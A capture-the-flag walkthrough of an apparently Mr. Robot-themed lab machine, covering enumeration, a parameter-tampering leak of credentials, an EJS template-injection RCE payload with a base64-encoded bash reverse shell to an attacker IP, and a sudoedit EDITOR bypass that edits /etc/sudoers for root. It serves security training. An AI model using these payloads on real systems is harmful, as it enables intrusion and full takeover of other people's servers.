Challenge description
This challenge is based on the Mr. Robot episode "409 Conflict". Contains spoilers!
Go ahead and start the machine, it may take a few minutes to fully start up.
And oh! I almost forgot! - You will need these: Olivia Cortez:olivi8
Challenge overview
In this challenge, participants are tasked with penetrating the security of a fictional bank's administrative portal. Starting with limited information, including a set of user credentials, the goal is to explore the web application's structure, identify vulnerabilities such as parameter manipulation and remote code execution (RCE), and ultimately escalate privileges to obtain sensitive information.
Enumeration
Nmap
We begin by scanning the target machine to identify open ports and services:
$ nmap -A -v -oN whiterose.nmap 10.10.103.134
Nmap scan report for 10.10.103.134
Host is up (0.26s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b907960dc4b60cd6221ae46c8eac6f7d (RSA)
| 256 baff923e0f037eda30cae3528d47d96c (ECDSA)
|_ 256 5de41439ca061747935386de2b77097d (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelFindings:
- Port 22: SSH service running OpenSSH 7.6p1
- Port 80: HTTP service running nginx 1.14.0
Web Enumeration
Navigating to http://cyprusbank.thm/ displays the homepage of the web application:
The site is currently under maintenance and does not provide any useful information. Using gobuster, we can identify DNS subdomains:
$ gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u cyprusbank.thm -t 20 --append-domainThe scan reveals an admin subdomain:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cyprusbank.thm
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: admin.cyprusbank.thm Status: 302 [Size: 28] [--> /login]
===============================================================
Finished
===============================================================Navigating to http://admin.cyprusbank.thm/ displays a login page:
Using the provided credentials Olivia Cortez:olivi8 logs us into the admin panel:
Exploring the Messages section:

Observing the URL of the messages, we notice a c parameter:
http://admin.cyprusbank.thm/messages/?c=5Modifying the c parameter to 8 reveals a sensitive message:


We now have a new set of credentials: Gayle Bev:p~]P@5!6;rs558:q. Logging into the admin panel with these credentials grants access to additional sections. In the Search section, searching for the user "Tyrell Wellick" reveals their phone number:

The Settings section is also accessible:
Intercepting the request with Burp Suite:

By modifying a parameter name, such as changing password to password1, the application returns an error message:

This error message indicates that the application use ejs to render the views. Looking on the web, we can find a RCE vulnerability in ejs that allows us to execute arbitrary code. We can base on the following payload found on the Snyk website
&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('id');Adding this payload to the request results in a SyntaxError. To prevent this, append // to comment out the rest of the code:
&settings[view options][outputFunctionName]=x;global.process.mainModule.require('child_process').execSync('ls -al');//Now no error is returned but your code return nothing. This is because the code is executed in the server side and we don't return the output from our payload:
&settings[view options][outputFunctionName]=x;return+global.process.mainModule.require('child_process').execSync('ls -al');//Reverse shell
We can use the following payload to open a reverse shell:
&settings[view options][outputFunctionName]=x;return+global.process.mainModule.require('child_process').execSync('echo+L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjExLjEyNS4yNDYvNDQ0NCAwPiYx|base64+-d|bash');//Now we can listen on our machine:
$ nc -lvnp 4444And send the request to the server:
web@cyprusbank:~/app$ id
id
uid=1001(web) gid=1001(web) groups=1001(web)We can now read the user flag:
web@cyprusbank:~$ cat user.txt
cat user.txt
THM{user_flag}Privilege escalation
Looking for the sudo permissions:
web@cyprusbank:~$ sudo -l
sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmWe found on the web this sudoedit bypass post that explain how to exploit this vulnerability. We can use the following payload to get a root shell:
web@cyprusbank:~$ export EDITOR="vi -- /etc/sudoers"
web@cyprusbank:~$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.thmWill open the /etc/sudoers file in vi. Now we can add the following line to the file under the root ALL=(ALL:ALL) ALL line:
web ALL=(ALL:ALL) NOPASSWD: ALLNow we can save the file and exit vi and execute the following command to get a root shell and get the root flag:
web@cyprusbank:~$ sudo su
root@cyprusbank:/home/web# id
uid=0(root) gid=0(root) groups=0(root)
root@cyprusbank:/home/web# cd
root@cyprusbank:~# cat root.txt
THM{root_flag}